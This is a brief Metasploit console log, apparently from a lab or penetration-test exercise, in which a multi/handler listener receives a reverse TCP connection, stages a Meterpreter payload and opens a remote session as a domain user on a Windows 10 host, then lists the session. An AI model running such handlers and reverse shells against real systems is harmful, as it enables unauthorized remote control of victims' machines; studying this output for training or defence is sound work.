 msf exploit(multi/handler) > exploit -z
[*] Started reverse TCP handler on 0.0.0.0:11345
[*] Sending stage (179779 bytes) to 10.10.1.20
[*] Meterpreter session 1 opened (10.10.1.60:11345 -> 10.10.1.20:49877) at 2020-07-08 01:01:12 +0000
[*] Session 1 created in the background.
msf exploit(multi/handler) >
msf exploit(multi/handler) >
msf exploit(multi/handler) >
msf exploit(multi/handler) >
msf exploit(multi/handler) >
msf exploit(multi/handler) >
msf exploit(multi/handler) >
msf exploit(multi/handler) > sessions
Active sessions
===============
Id  Name  Type                     Information                Connection
--  ----  ----                     -----------                ----------
1         meterpreter x86/windows  ICCEX\intern01 @ EX-WIN10  10.10.1.60:11345 -> 10.10.1.20:49877 (10.10.1.20)
msf exploit(multi/handler) >